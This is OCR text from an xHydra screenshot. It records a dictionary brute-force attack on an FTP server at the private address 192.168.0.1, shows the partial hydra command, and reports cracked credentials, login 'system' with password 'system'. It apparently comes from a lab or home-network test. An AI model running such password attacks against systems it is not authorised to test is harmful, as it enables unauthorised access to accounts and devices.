 xHydra
Выход
Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-04 21:37:39
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100002 login tries (l:1/p:100002), ~25001 tries pe
[DATA] attacking ftp://192.168.0.1:21/
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 99930 to do in 23:08h, 4 active
[STATUS] 71.00 tries/min, 213 tries in 00:03h, 99789 to do in 23:26h, 4 active
[STATUS] 71.86 tries/min, 503 tries in 00:07h, 99499 to do in 23:05h, 4 active
[21][ftp] host: 192.168.0.1 login: system password: system
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l system -P /home/maxim12/Рабочий стол/10-million-password-list-top-100000...